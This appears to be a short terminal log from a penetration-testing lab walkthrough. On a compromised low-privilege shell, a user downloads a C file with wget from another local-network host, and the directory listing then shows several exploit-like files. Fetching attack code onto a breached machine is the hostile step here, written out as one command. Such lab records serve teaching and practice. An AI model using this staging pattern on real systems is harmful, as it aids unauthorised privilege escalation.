 sh-4.0$ wget http://192.168.154.132/15285.c
wget http://192.168.154.132/15285.c
--2023-10-23 07:40:06--  http://192.168.154.132/15285.c
Connecting to 192.168.154.132:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c.1'
0K ...... 100% 345M=0s
2023-10-23 07:40:06 (345 MB/s) - `15285.c.1' saved [6860/6860]
sh-4.0$ ls
ls
15024.c
15285.c
15285.c.1
crontab.XXXXpcIT3e
exp
orbit-gdm
pulse-PKdhtXMmr18n
sh-4.0$